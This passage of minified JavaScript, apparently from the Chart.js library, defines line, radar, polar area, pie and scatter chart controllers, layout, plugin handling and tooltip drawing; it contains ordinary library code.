this.index)var f=d.controller;break}}if(!a)return 0;e=0;for(d=a.length;e<d;++e){c=a[e];if(f){f._configure();var g=f._resolveDataElementOptions(c,e)}else g=c._options;"inner"!==g.borderAlign&&(c=g.borderWidth,g=g.hoverBorderWidth,b=c>b?c:b,b=g>b?g:b)}return b},setHoverStyle:function(a){var b=a._model,c=a._options,d=k.getHoverColor;a.$previousStyle={backgroundColor:b.backgroundColor,borderColor:b.borderColor,borderWidth:b.borderWidth};b.backgroundColor=Va(c.hoverBackgroundColor,d(c.backgroundColor));
b.borderColor=Va(c.hoverBorderColor,d(c.borderColor));b.borderWidth=Va(c.hoverBorderWidth,c.borderWidth)},_getRingWeightOffset:function(a){for(var b=0,c=0;c<a;++c)this.chart.isDatasetVisible(c)&&(b+=this._getRingWeight(c));return b},_getRingWeight:function(a){return Math.max(Va(this.chart.data.datasets[a].weight,1),0)},_getVisibleDatasetWeightTotal:function(){return this._getRingWeightOffset(this.chart.data.datasets.length)}});t._set("horizontalBar",{hover:{mode:"index",axis:"y"},scales:{xAxes:[{type:"linear",
position:"bottom"}],yAxes:[{type:"category",position:"left",offset:!0,gridLines:{offsetGridLines:!0}}]},elements:{rectangle:{borderSkipped:"left"}},tooltips:{mode:"index",axis:"y"}});t._set("global",{datasets:{horizontalBar:{categoryPercentage:.8,barPercentage:.9}}});var ld=lc.extend({_getValueScaleId:function(){return this.getMeta().xAxisID},_getIndexScaleId:function(){return this.getMeta().yAxisID}}),S=k.valueOrDefault,md=k.options.resolve,rb=k.canvas._isPointInArea;t._set("line",{showLines:!0,
spanGaps:!1,hover:{mode:"label"},scales:{xAxes:[{type:"category",id:"x-axis-0"}],yAxes:[{type:"linear",id:"y-axis-0"}]}});var nc=E.extend({datasetElementType:F.Line,dataElementType:F.Point,_datasetElementOptions:"backgroundColor borderCapStyle borderColor borderDash borderDashOffset borderJoinStyle borderWidth cubicInterpolationMode fill".split(" "),_dataElementOptions:{backgroundColor:"pointBackgroundColor",borderColor:"pointBorderColor",borderWidth:"pointBorderWidth",hitRadius:"pointHitRadius",
hoverBackgroundColor:"pointHoverBackgroundColor",hoverBorderColor:"pointHoverBorderColor",hoverBorderWidth:"pointHoverBorderWidth",hoverRadius:"pointHoverRadius",pointStyle:"pointStyle",radius:"pointRadius",rotation:"pointRotation"},update:function(a){var b=this.getMeta(),c=b.dataset,d=b.data||[],e=this._config,f=this._showLine=S(e.showLine,this.chart.options.showLines);this._xScale=this.getScaleForId(b.xAxisID);this._yScale=this.getScaleForId(b.yAxisID);f&&(void 0!==e.tension&&void 0===e.lineTension&&
(e.lineTension=e.tension),c._scale=this._yScale,c._datasetIndex=this.index,c._children=d,c._model=this._resolveDatasetElementOptions(c),c.pivot());b=0;for(e=d.length;b<e;++b)this.updateElement(d[b],b,a);f&&0!==c._model.tension&&this.updateBezierControlPoints();b=0;for(e=d.length;b<e;++b)d[b].pivot()},updateElement:function(a,b,c){var d=this.getMeta(),e=a.custom||{},f=this.getDataset(),g=this.index,h=f.data[b];f=this._xScale;var k=this._yScale;d=d.dataset._model;var l=this._resolveDataElementOptions(a,
b);var n=f.getPixelForValue("object"===typeof h?h:NaN,b,g);c=c?k.getBasePixel():this.calculatePointY(h,b,g);a._xScale=f;a._yScale=k;a._options=l;a._datasetIndex=g;a._index=b;a._model={x:n,y:c,skip:e.skip||isNaN(n)||isNaN(c),radius:l.radius,pointStyle:l.pointStyle,rotation:l.rotation,backgroundColor:l.backgroundColor,borderColor:l.borderColor,borderWidth:l.borderWidth,tension:S(e.tension,d?d.tension:0),steppedLine:d?d.steppedLine:!1,hitRadius:l.hitRadius}},_resolveDatasetElementOptions:function(a){var b=
this._config,c=a.custom||{},d=this.chart.options,e=d.elements.line,f=E.prototype._resolveDatasetElementOptions.apply(this,arguments);f.spanGaps=S(b.spanGaps,d.spanGaps);f.tension=S(b.lineTension,e.tension);f.steppedLine=md([c.steppedLine,b.steppedLine,e.stepped]);b=b.clip;d=this._yScale;e=f.borderWidth/2;c=Jb(this._xScale,e);d=Jb(d,e);e=S(b,{top:d.end,right:c.end,bottom:d.start,left:c.start});k.isObject(e)?(b=e.top,c=e.right,d=e.bottom,e=e.left):b=c=d=e;f.clip={top:b,right:c,bottom:d,left:e};return f},
calculatePointY:function(a,b,c){var d=this.chart,e=this._yScale,f=0,g=0;if(e.options.stacked){var h=+e.getRightValue(a);var k=d._getSortedVisibleDatasetMetas();var l=k.length;for(a=0;a<l;++a){var n=k[a];if(n.index===c)break;var p=d.data.datasets[n.index];"line"===n.type&&n.yAxisID===e.id&&(p=+e.getRightValue(p.data[b]),0>p?g+=p||0:f+=p||0)}return 0>h?e.getPixelForValue(g+h):e.getPixelForValue(f+h)}return e.getPixelForValue(a)},updateBezierControlPoints:function(){var a=this.chart,b=this.getMeta(),
c=b.dataset._model,d=a.chartArea;b=b.data||[];var e;c.spanGaps&&(b=b.filter(function(a){return!a._model.skip}));if("monotone"===c.cubicInterpolationMode)k.splineCurveMonotone(b);else{var f=0;for(e=b.length;f<e;++f){var g=b[f]._model;var h=k.splineCurve(k.previousItem(b,f)._model,g,k.nextItem(b,f)._model,c.tension);g.controlPointPreviousX=h.previous.x;g.controlPointPreviousY=h.previous.y;g.controlPointNextX=h.next.x;g.controlPointNextY=h.next.y}}if(a.options.elements.line.capBezierPoints)for(f=0,e=
b.length;f<e;++f)g=b[f]._model,rb(g,d)&&(0<f&&rb(b[f-1]._model,d)&&(g.controlPointPreviousX=Math.max(Math.min(g.controlPointPreviousX,d.right),d.left),g.controlPointPreviousY=Math.max(Math.min(g.controlPointPreviousY,d.bottom),d.top)),f<b.length-1&&rb(b[f+1]._model,d)&&(g.controlPointNextX=Math.max(Math.min(g.controlPointNextX,d.right),d.left),g.controlPointNextY=Math.max(Math.min(g.controlPointNextY,d.bottom),d.top)))},draw:function(){var a=this.chart,b=this.getMeta(),c=b.data||[],d=a.chartArea,
e=a.canvas,f=0,g=c.length;if(this._showLine){var h=b.dataset._model.clip;k.canvas.clipArea(a.ctx,{left:!1===h.left?0:d.left-h.left,right:!1===h.right?e.width:d.right+h.right,top:!1===h.top?0:d.top-h.top,bottom:!1===h.bottom?e.height:d.bottom+h.bottom});b.dataset.draw();k.canvas.unclipArea(a.ctx)}for(;f<g;++f)c[f].draw(d)},setHoverStyle:function(a){var b=a._model,c=a._options,d=k.getHoverColor;a.$previousStyle={backgroundColor:b.backgroundColor,borderColor:b.borderColor,borderWidth:b.borderWidth,radius:b.radius};
b.backgroundColor=S(c.hoverBackgroundColor,d(c.backgroundColor));b.borderColor=S(c.hoverBorderColor,d(c.borderColor));b.borderWidth=S(c.hoverBorderWidth,c.borderWidth);b.radius=S(c.hoverRadius,c.radius)}}),nd=k.options.resolve;t._set("polarArea",{scale:{type:"radialLinear",angleLines:{display:!1},gridLines:{circular:!0},pointLabels:{display:!1},ticks:{beginAtZero:!0}},animation:{animateRotate:!0,animateScale:!0},startAngle:-.5*Math.PI,legendCallback:function(a){var b=document.createElement("ul"),
c=a.data,d=c.datasets;c=c.labels;var e;b.setAttribute("class",a.id+"-legend");if(d.length)for(a=0,e=d[0].data.length;a<e;++a){var f=b.appendChild(document.createElement("li"));var g=f.appendChild(document.createElement("span"));g.style.backgroundColor=d[0].backgroundColor[a];c[a]&&f.appendChild(document.createTextNode(c[a]))}return b.outerHTML},legend:{labels:{generateLabels:function(a){var b=a.data;return b.labels.length&&b.datasets.length?b.labels.map(function(c,d){var e=a.getDatasetMeta(0),f=e.controller.getStyle(d);
return{text:c,fillStyle:f.backgroundColor,strokeStyle:f.borderColor,lineWidth:f.borderWidth,hidden:isNaN(b.datasets[0].data[d])||e.data[d].hidden,index:d}}):[]}},onClick:function(a,b){var c=b.index,d=this.chart,e;var f=0;for(e=(d.data.datasets||[]).length;f<e;++f){var g=d.getDatasetMeta(f);g.data[c].hidden=!g.data[c].hidden}d.update()}},tooltips:{callbacks:{title:function(){return""},label:function(a,b){return b.labels[a.index]+": "+a.yLabel}}}});var od=E.extend({dataElementType:F.Arc,linkScales:k.noop,
_dataElementOptions:"backgroundColor borderColor borderWidth borderAlign hoverBackgroundColor hoverBorderColor hoverBorderWidth".split(" "),_getIndexScaleId:function(){return this.chart.scale.id},_getValueScaleId:function(){return this.chart.scale.id},update:function(a){var b=this.getDataset(),c=this.getMeta(),d=this.chart.options.startAngle||0,e=this._starts=[],f=this._angles=[],g=c.data;this._updateRadius();c.count=this.countVisibleElements();c=0;for(b=b.data.length;c<b;c++){e[c]=d;var h=this._computeAngle(c);
f[c]=h;d+=h}c=0;for(b=g.length;c<b;++c)g[c]._options=this._resolveDataElementOptions(g[c],c),this.updateElement(g[c],c,a)},_updateRadius:function(){var a=this.chart,b=a.chartArea,c=a.options;a.outerRadius=Math.max(Math.min(b.right-b.left,b.bottom-b.top)/2,0);a.innerRadius=Math.max(c.cutoutPercentage?a.outerRadius/100*c.cutoutPercentage:1,0);a.radiusLength=(a.outerRadius-a.innerRadius)/a.getVisibleDatasetCount();this.outerRadius=a.outerRadius-a.radiusLength*this.index;this.innerRadius=this.outerRadius-
a.radiusLength},updateElement:function(a,b,c){var d=this.chart,e=this.getDataset(),f=d.options,g=f.animation,h=d.scale;d=d.data.labels;var m=h.xCenter,l=h.yCenter;f=f.startAngle;var n=a.hidden?0:h.getDistanceFromCenterForValue(e.data[b]),p=this._starts[b],q=p+(a.hidden?0:this._angles[b]);e=g.animateScale?0:h.getDistanceFromCenterForValue(e.data[b]);var r=a._options||{};k.extend(a,{_datasetIndex:this.index,_index:b,_scale:h,_model:{backgroundColor:r.backgroundColor,borderColor:r.borderColor,borderWidth:r.borderWidth,
borderAlign:r.borderAlign,x:m,y:l,innerRadius:0,outerRadius:c?e:n,startAngle:c&&g.animateRotate?f:p,endAngle:c&&g.animateRotate?f:q,label:k.valueAtIndexOrDefault(d,b,d[b])}});a.pivot()},countVisibleElements:function(){var a=this.getDataset(),b=this.getMeta(),c=0;k.each(b.data,function(b,e){isNaN(a.data[e])||b.hidden||c++});return c},setHoverStyle:function(a){var b=a._model,c=a._options,d=k.getHoverColor,e=k.valueOrDefault;a.$previousStyle={backgroundColor:b.backgroundColor,borderColor:b.borderColor,
borderWidth:b.borderWidth};b.backgroundColor=e(c.hoverBackgroundColor,d(c.backgroundColor));b.borderColor=e(c.hoverBorderColor,d(c.borderColor));b.borderWidth=e(c.hoverBorderWidth,c.borderWidth)},_computeAngle:function(a){var b=this.getMeta().count,c=this.getDataset(),d=this.getMeta();return isNaN(c.data[a])||d.data[a].hidden?0:nd([this.chart.options.elements.arc.angle,2*Math.PI/b],{chart:this.chart,dataIndex:a,dataset:c,datasetIndex:this.index},a)}});t._set("pie",k.clone(t.doughnut));t._set("pie",
{cutoutPercentage:0});var ia=k.valueOrDefault;t._set("radar",{spanGaps:!1,scale:{type:"radialLinear"},elements:{line:{fill:"start",tension:0}}});var pd=E.extend({datasetElementType:F.Line,dataElementType:F.Point,linkScales:k.noop,_datasetElementOptions:"backgroundColor borderWidth borderColor borderCapStyle borderDash borderDashOffset borderJoinStyle fill".split(" "),_dataElementOptions:{backgroundColor:"pointBackgroundColor",borderColor:"pointBorderColor",borderWidth:"pointBorderWidth",hitRadius:"pointHitRadius",
hoverBackgroundColor:"pointHoverBackgroundColor",hoverBorderColor:"pointHoverBorderColor",hoverBorderWidth:"pointHoverBorderWidth",hoverRadius:"pointHoverRadius",pointStyle:"pointStyle",radius:"pointRadius",rotation:"pointRotation"},_getIndexScaleId:function(){return this.chart.scale.id},_getValueScaleId:function(){return this.chart.scale.id},update:function(a){var b=this.getMeta(),c=b.dataset;b=b.data||[];var d=this.chart.scale,e=this._config;void 0!==e.tension&&void 0===e.lineTension&&(e.lineTension=
e.tension);c._scale=d;c._datasetIndex=this.index;c._children=b;c._loop=!0;c._model=this._resolveDatasetElementOptions(c);c.pivot();c=0;for(d=b.length;c<d;++c)this.updateElement(b[c],c,a);this.updateBezierControlPoints();c=0;for(d=b.length;c<d;++c)b[c].pivot()},updateElement:function(a,b,c){var d=a.custom||{},e=this.getDataset(),f=this.chart.scale,g=f.getPointPositionForValue(b,e.data[b]);e=this._resolveDataElementOptions(a,b);var h=this.getMeta().dataset._model,k=c?f.xCenter:g.x;c=c?f.yCenter:g.y;
a._scale=f;a._options=e;a._datasetIndex=this.index;a._index=b;a._model={x:k,y:c,skip:d.skip||isNaN(k)||isNaN(c),radius:e.radius,pointStyle:e.pointStyle,rotation:e.rotation,backgroundColor:e.backgroundColor,borderColor:e.borderColor,borderWidth:e.borderWidth,tension:ia(d.tension,h?h.tension:0),hitRadius:e.hitRadius}},_resolveDatasetElementOptions:function(){var a=this._config,b=this.chart.options,c=E.prototype._resolveDatasetElementOptions.apply(this,arguments);c.spanGaps=ia(a.spanGaps,b.spanGaps);
c.tension=ia(a.lineTension,b.elements.line.tension);return c},updateBezierControlPoints:function(){var a=this.getMeta(),b=this.chart.chartArea,c=a.data||[],d;a.dataset._model.spanGaps&&(c=c.filter(function(a){return!a._model.skip}));a=0;for(d=c.length;a<d;++a){var e=c[a]._model;var f=k.splineCurve(k.previousItem(c,a,!0)._model,e,k.nextItem(c,a,!0)._model,e.tension);e.controlPointPreviousX=Math.max(Math.min(f.previous.x,b.right),b.left);e.controlPointPreviousY=Math.max(Math.min(f.previous.y,b.bottom),
b.top);e.controlPointNextX=Math.max(Math.min(f.next.x,b.right),b.left);e.controlPointNextY=Math.max(Math.min(f.next.y,b.bottom),b.top)}},setHoverStyle:function(a){var b=a._model,c=a._options,d=k.getHoverColor;a.$previousStyle={backgroundColor:b.backgroundColor,borderColor:b.borderColor,borderWidth:b.borderWidth,radius:b.radius};b.backgroundColor=ia(c.hoverBackgroundColor,d(c.backgroundColor));b.borderColor=ia(c.hoverBorderColor,d(c.borderColor));b.borderWidth=ia(c.hoverBorderWidth,c.borderWidth);
b.radius=ia(c.hoverRadius,c.radius)}});t._set("scatter",{hover:{mode:"single"},scales:{xAxes:[{id:"x-axis-1",type:"linear",position:"bottom"}],yAxes:[{id:"y-axis-1",type:"linear",position:"left"}]},tooltips:{callbacks:{title:function(){return""},label:function(a){return"("+a.xLabel+", "+a.yLabel+")"}}}});t._set("global",{datasets:{scatter:{showLine:!1}}});var oc={bar:lc,bubble:kd,doughnut:mc,horizontalBar:ld,line:nc,polarArea:od,pie:mc,radar:pd,scatter:nc},pa={modes:{single:function(a,b){var c=Y(b,
a),d=[];ua(a,function(a){if(a.inRange(c.x,c.y))return d.push(a),d});return d.slice(0,1)},label:cb,index:cb,dataset:function(a,b,c){b=Y(b,a);c.axis=c.axis||"xy";var d=bb(c.axis);c=c.intersect?$a(a,b):ab(a,b,!1,d);0<c.length&&(c=a.getDatasetMeta(c[0]._datasetIndex).data);return c},"x-axis":function(a,b){return cb(a,b,{intersect:!1})},point:function(a,b){var c=Y(b,a);return $a(a,c)},nearest:function(a,b,c){b=Y(b,a);c.axis=c.axis||"xy";var d=bb(c.axis);return ab(a,b,c.intersect,d)},x:function(a,b,c){var d=
Y(b,a),e=[],f=!1;ua(a,function(a){a.inXRange(d.x)&&e.push(a);a.inRange(d.x,d.y)&&(f=!0)});c.intersect&&!f&&(e=[]);return e},y:function(a,b,c){var d=Y(b,a),e=[],f=!1;ua(a,function(a){a.inYRange(d.y)&&e.push(a);a.inRange(d.x,d.y)&&(f=!0)});c.intersect&&!f&&(e=[]);return e}}},sb=k.extend;t._set("global",{layout:{padding:{top:0,right:0,bottom:0,left:0}}});var H={defaults:{},addBox:function(a,b){a.boxes||(a.boxes=[]);b.fullWidth=b.fullWidth||!1;b.position=b.position||"top";b.weight=b.weight||0;b._layers=
b._layers||function(){return[{z:0,draw:function(){b.draw.apply(b,arguments)}}]};a.boxes.push(b)},removeBox:function(a,b){var c=a.boxes?a.boxes.indexOf(b):-1;-1!==c&&a.boxes.splice(c,1)},configure:function(a,b,c){a=["fullWidth","position","weight"];for(var d=a.length,e=0,f;e<d;++e)f=a[e],c.hasOwnProperty(f)&&(b[f]=c[f])},update:function(a,b,c){if(a){var d=k.options.toPadding((a.options.layout||{}).padding),e=b-d.width,f=c-d.height,g=Cc(a.boxes),h=g.vertical,m=g.horizontal;b=Object.freeze({outerWidth:b,
outerHeight:c,padding:d,availableWidth:e,vBoxMaxWidth:e/2/h.length,hBoxMaxHeight:f/2});var l=sb({maxPadding:sb({},d),w:e,h:f,x:d.left,y:d.top},d);Bc(h.concat(m),b);Ka(h,l,b);Ka(m,l,b)&&Ka(h,l,b);Dc(l);Lb(g.leftAndTop,l,b);l.x+=l.w;l.y+=l.h;Lb(g.rightAndBottom,l,b);a.chartArea={left:l.left,top:l.top,right:l.left+l.w,bottom:l.top+l.h};k.each(g.chartArea,function(b){b=b.box;sb(b,a.chartArea);b.update(l.w,l.h)})}}},qd={acquireContext:function(a){a&&a.canvas&&(a=a.canvas);return a&&a.getContext("2d")||
null}},tb=Object.freeze({__proto__:null,"default":"/*\n * DOM element rendering detection\n * https://davidwalsh.name/detect-node-insertion\n */\n@keyframes chartjs-render-animation {\n\tfrom { opacity: 0.99; }\n\tto { opacity: 1; }\n}\n\n.chartjs-render-monitor {\n\tanimation: chartjs-render-animation 0.001s;\n}\n\n/*\n * DOM element resizing detection\n * https://github.com/marcj/css-element-queries\n */\n.chartjs-size-monitor,\n.chartjs-size-monitor-expand,\n.chartjs-size-monitor-shrink {\n\tposition: absolute;\n\tdirection: ltr;\n\tleft: 0;\n\ttop: 0;\n\tright: 0;\n\tbottom: 0;\n\toverflow: hidden;\n\tpointer-events: none;\n\tvisibility: hidden;\n\tz-index: -1;\n}\n\n.chartjs-size-monitor-expand > div {\n\tposition: absolute;\n\twidth: 1000000px;\n\theight: 1000000px;\n\tleft: 0;\n\ttop: 0;\n}\n\n.chartjs-size-monitor-shrink > div {\n\tposition: absolute;\n\twidth: 200%;\n\theight: 200%;\n\tleft: 0;\n\ttop: 0;\n}\n"}),
rd=tb&&tb["default"]||tb,Ob=["animationstart","webkitAnimationStart"],sd={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup",pointerenter:"mouseenter",pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointerleave:"mouseout",pointerout:"mouseout"},Nb=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});window.addEventListener("e",null,b)}catch(c){}return a}()?{passive:!0}:!1,pc={disableCSSInjection:!1,_enabled:"undefined"!==typeof window&&
"undefined"!==typeof document,_ensureLoaded:function(a){if(!this.disableCSSInjection){a=a.getRootNode?a.getRootNode():document;a=a.host?a:document.head;var b=rd,c=a.$chartjs||(a.$chartjs={});c.containsStyles||(c.containsStyles=!0,b="/* Chart.js */\n"+b,c=document.createElement("style"),c.setAttribute("type","text/css"),c.appendChild(document.createTextNode(b)),a.appendChild(c))}},acquireContext:function(a,b){"string"===typeof a?a=document.getElementById(a):a.length&&(a=a[0]);a&&a.canvas&&(a=a.canvas);
var c=a&&a.getContext&&a.getContext("2d");if(c&&c.canvas===a){this._ensureLoaded(a);var d=a,e=d.style,f=d.getAttribute("height"),g=d.getAttribute("width");d.$chartjs={initial:{height:f,width:g,style:{display:e.display,height:e.height,width:e.width}}};e.display=e.display||"block";if(null===g||""===g){var h=Mb(d,"width");void 0!==h&&(d.width=h)}if(null===f||""===f)""===d.style.height?d.height=d.width/(b.options.aspectRatio||2):(e=Mb(d,"height"),void 0!==h&&(d.height=e));return c}return null},releaseContext:function(a){var b=
a.canvas;if(b.$chartjs){var c=b.$chartjs.initial;["height","width"].forEach(function(a){var d=c[a];k.isNullOrUndef(d)?b.removeAttribute(a):b.setAttribute(a,d)});k.each(c.style||{},function(a,c){b.style[c]=a});b.width=b.width;delete b.$chartjs}},addEventListener:function(a,b,c){var d=a.canvas;if("resize"===b)Jc(d,c,a);else{var e=c.$chartjs||(c.$chartjs={});e=(e.proxies||(e.proxies={}))[a.id+"_"+b]=function(b){var d=sd[b.type]||b.type,e=k.getRelativePosition(b,a);b=eb(d,a,e.x,e.y,b);c(b)};wa(d,b,e)}},
removeEventListener:function(a,b,c){var d=a.canvas;"resize"===b?(b=d.$chartjs||{},a=b.resizer,delete b.resizer,Ic(d),a&&a.parentNode&&a.parentNode.removeChild(a)):(a=((c.$chartjs||{}).proxies||{})[a.id+"_"+b])&&db(d,b,a)}};k.addEvent=wa;k.removeEvent=db;var qa=k.extend({initialize:function(){},acquireContext:function(){},releaseContext:function(){},addEventListener:function(){},removeEventListener:function(){}},pc._enabled?pc:qd);t._set("global",{plugins:{}});var x={_plugins:[],_cacheId:0,register:function(a){var b=
this._plugins;[].concat(a).forEach(function(a){-1===b.indexOf(a)&&b.push(a)});this._cacheId++},unregister:function(a){var b=this._plugins;[].concat(a).forEach(function(a){a=b.indexOf(a);-1!==a&&b.splice(a,1)});this._cacheId++},clear:function(){this._plugins=[];this._cacheId++},count:function(){return this._plugins.length},getAll:function(){return this._plugins},notify:function(a,b,c){var d=this.descriptors(a),e=d.length,f;for(f=0;f<e;++f){var g=d[f];var h=g.plugin;var k=h[b];if("function"===typeof k){var l=
[a].concat(c||[]);l.push(g.options);if(!1===k.apply(h,l))return!1}}return!0},descriptors:function(a){var b=a.$plugins||(a.$plugins={});if(b.id===this._cacheId)return b.descriptors;var c=[],d=[];a=a&&a.config||{};var e=a.options&&a.options.plugins||{};this._plugins.concat(a.plugins||[]).forEach(function(a){if(-1===c.indexOf(a)){var b=a.id,f=e[b];!1!==f&&(!0===f&&(f=k.clone(t.global.plugins[b])),c.push(a),d.push({plugin:a,options:f||{}}))}});b.descriptors=d;b.id=this._cacheId;return d},_invalidate:function(a){delete a.$plugins}},
ya={constructors:{},defaults:{},registerScaleType:function(a,b,c){this.constructors[a]=b;this.defaults[a]=k.clone(c)},getScaleConstructor:function(a){return this.constructors.hasOwnProperty(a)?this.constructors[a]:void 0},getScaleDefaults:function(a){return this.defaults.hasOwnProperty(a)?k.merge({},[t.scale,this.defaults[a]]):{}},updateScaleDefaults:function(a,b){this.defaults.hasOwnProperty(a)&&(this.defaults[a]=k.extend(this.defaults[a],b))},addScalesToLayout:function(a){k.each(a.scales,function(b){b.fullWidth=
b.options.fullWidth;b.position=b.options.position;b.weight=b.options.weight;H.addBox(a,b)})}},Q=k.valueOrDefault,ub=k.rtl.getRtlAdapter;t._set("global",{tooltips:{enabled:!0,custom:null,mode:"nearest",position:"average",intersect:!0,backgroundColor:"rgba(0,0,0,0.8)",titleFontStyle:"bold",titleSpacing:2,titleMarginBottom:6,titleFontColor:"#fff",titleAlign:"left",bodySpacing:2,bodyFontColor:"#fff",bodyAlign:"left",footerFontStyle:"bold",footerSpacing:2,footerMarginTop:6,footerFontColor:"#fff",footerAlign:"left",
yPadding:6,xPadding:6,caretPadding:2,caretSize:5,cornerRadius:6,multiKeyBackground:"#fff",displayColors:!0,borderColor:"rgba(0,0,0,0)",borderWidth:0,callbacks:{beforeTitle:k.noop,title:function(a,b){var c="",d=b.labels,e=d?d.length:0;if(0<a.length){var f=a[0];f.label?c=f.label:f.xLabel?c=f.xLabel:0<e&&f.index<e&&(c=d[f.index])}return c},afterTitle:k.noop,beforeBody:k.noop,beforeLabel:k.noop,label:function(a,b){var c=b.datasets[a.datasetIndex].label||"";c&&(c+=": ");return c=k.isNullOrUndef(a.value)?
c+a.yLabel:c+a.value},labelColor:function(a,b){var c=b.getDatasetMeta(a.datasetIndex).data[a.index]._view;return{borderColor:c.borderColor,backgroundColor:c.backgroundColor}},labelTextColor:function(){return this._options.bodyFontColor},afterLabel:k.noop,afterBody:k.noop,beforeFooter:k.noop,footer:k.noop,afterFooter:k.noop}}});var qc={average:function(a){if(!a.length)return!1;var b,c=0,d=0,e=0;var f=0;for(b=a.length;f<b;++f){var g=a[f];g&&g.hasValue()&&(g=g.tooltipPosition(),c+=g.x,d+=g.y,++e)}return{x:c/
e,y:d/e}},nearest:function(a,b){var c=b.x,d=b.y,e=Number.POSITIVE_INFINITY,f;var g=0;for(f=a.length;g<f;++g){var h=a[g];if(h&&h.hasValue()){var m=h.getCenterPoint();m=k.distanceBetweenPoints(b,m);if(m<e){e=m;var l=h}}}l&&(d=l.tooltipPosition(),c=d.x,d=d.y);return{x:c,y:d}}},vb=K.extend({initialize:function(){this._model=Pb(this._options);this._lastActive=[]},getTitle:function(){var a=this._options.callbacks,b=a.beforeTitle.apply(this,arguments),c=a.title.apply(this,arguments);a=a.afterTitle.apply(this,
arguments);var d=[];d=L(d,O(b));d=L(d,O(c));return d=L(d,O(a))},getBeforeBody:function(){return L([],O(this._options.callbacks.beforeBody.apply(this,arguments)))},getBody:function(a,b){var c=this,d=c._options.callbacks,e=[];k.each(a,function(a){var f={before:[],lines:[],after:[]};L(f.before,O(d.beforeLabel.call(c,a,b)));L(f.lines,d.label.call(c,a,b));L(f.after,O(d.afterLabel.call(c,a,b)));e.push(f)});return e},getAfterBody:function(){return L([],O(this._options.callbacks.afterBody.apply(this,arguments)))},
getFooter:function(){var a=this._options.callbacks,b=a.beforeFooter.apply(this,arguments),c=a.footer.apply(this,arguments);a=a.afterFooter.apply(this,arguments);var d=[];d=L(d,O(b));d=L(d,O(c));return d=L(d,O(a))},update:function(a){var b=this,c=b._options,d=b._model,e=b._model=Pb(c),f=b._active,g=b._data,h={xAlign:d.xAlign,yAlign:d.yAlign},m={x:d.x,y:d.y},l={width:d.width,height:d.height};d={x:d.caretX,y:d.caretY};if(f.length){e.opacity=1;var n=[],p=[];d=qc[c.position].call(b,f,b._eventPosition);
l=[];h=0;for(m=f.length;h<m;++h)l.push(Kc(f[h]));c.filter&&(l=l.filter(function(a){return c.filter(a,g)}));c.itemSort&&(l=l.sort(function(a,b){return c.itemSort(a,b,g)}));k.each(l,function(a){n.push(c.callbacks.labelColor.call(b,a,b._chart));p.push(c.callbacks.labelTextColor.call(b,a,b._chart))});e.title=b.getTitle(l,g);e.beforeBody=b.getBeforeBody(l,g);e.body=b.getBody(l,g);e.afterBody=b.getAfterBody(l,g);e.footer=b.getFooter(l,g);e.x=d.x;e.y=d.y;e.caretPadding=c.caretPadding;e.labelColors=n;e.labelTextColors=
p;e.dataPoints=l;l=Lc(this,e);h=Mc(this,l);m=Nc(e,l,h,b._chart)}else e.opacity=0;e.xAlign=h.xAlign;e.yAlign=h.yAlign;e.x=m.x;e.y=m.y;e.width=l.width;e.height=l.height;e.caretX=d.x;e.caretY=d.y;b._model=e;a&&c.custom&&c.custom.call(b,e);return b},drawCaret:function(a,b){var c=this._chart.ctx,d=this.getCaretPosition(a,b,this._view);c.lineTo(d.x1,d.y1);c.lineTo(d.x2,d.y2);c.lineTo(d.x3,d.y3)},getCaretPosition:function(a,b,c){var d=c.caretSize;var e=c.cornerRadius;var f=c.xAlign;var g=c.yAlign;var h=
a.x;a=a.y;var k=b.width;b=b.height;"center"===g?(g=a+b/2,"left"===f?(f=h,h=f-d,c=f,a=g+d,d=g-d):(f=h+k,h=f+d,c=f,a=g-d,d=g+d)):(h="left"===f?h+e+d:"right"===f?h+k-e-d:c.caretX,f=h-d,c=h+d,"top"===g?(g=a-d,d=a):(a+=b,g=a+d,d=a,b=c,c=f,f=b));return{x1:f,x2:h,x3:c,y1:a,y2:g,y3:d}},drawTitle:function(a,b,c){var d=b.title,e=d.length,f;if(e){var g=ub(b.rtl,b.x,b.width);a.x=La(b,b._titleAlign);c.textAlign=g.textAlign(b._titleAlign);c.textBaseline="middle";var h=b.titleFontSize;var m=b.titleSpacing;c.fillStyle=
b.titleFontColor;c.font=k.fontString(h,b._titleFontStyle,b._titleFontFamily);for(f=0;f<e;++f)c.fillText(d[f],g.x(a.x),a.y+h/2),a.y+=h+m,f+1===e&&(a.y+=b.titleMarginBottom-m)}},drawBody:function(a,b,c){var d=b.bodyFontSize,e=b.bodySpacing,f=b._bodyAlign,g=b.body,h=b.displayColors,m=0,l=h?La(b,"left"):0,n=ub(b.rtl,b.x,b.width),p=function(b){c.fillText(b,n.x(a.x+m),a.y+d/2);a.y+=d+e},q,r;var u=n.textAlign(f);c.textAlign=f;c.textBaseline="middle";c.font=k.fontString(d,b._bodyFontStyle,b._bodyFontFamily);
a.x=La(b,u);c.fillStyle=b.bodyFontColor;k.each(b.beforeBody,p);m=h&&"right"!==u?"center"===f?d/2+1:d+2:0;var t=0;for(q=g.length;t<q;++t){f=g[t];u=b.labelTextColors[t];var v=b.labelColors[t];c.fillStyle=u;k.each(f.before,p);var D=f.lines;var w=0;for(r=D.length;w<r;++w){if(h){var x=n.x(l);c.fillStyle=b.legendColorBackground;c.fillRect(n.leftForLtr(x,d),a.y,d,d);c.lineWidth=1;c.strokeStyle=v.borderColor;c.strokeRect(n.leftForLtr(x,d),a.y,d,d);c.fillStyle=v.backgroundColor;c.fillRect(n.leftForLtr(n.xPlus(x,
1),d-2),a.y+1,d-2,d-2);c.fillStyle=u}p(D[w])}k.each(f.after,p)}m=0;k.each(b.afterBody,p);a.y-=e},drawFooter:function(a,b,c){var d=b.footer,e=d.length,f;if(e){var g=ub(b.rtl,b.x,b.width);a.x=La(b,b._footerAlign);a.y+=b.footerMarginTop;c.textAlign=g.textAlign(b._footerAlign);c.textBaseline="middle";var h=b.footerFontSize;c.fillStyle=b.footerFontColor;c.font=k.fontString(h,b._footerFontStyle,b._footerFontFamily);for(f=0;f<e;++f)c.fillText(d[f],g.x(a.x),a.y+h/2),a.y+=h+b.footerSpacing}},drawBackground:function(a,
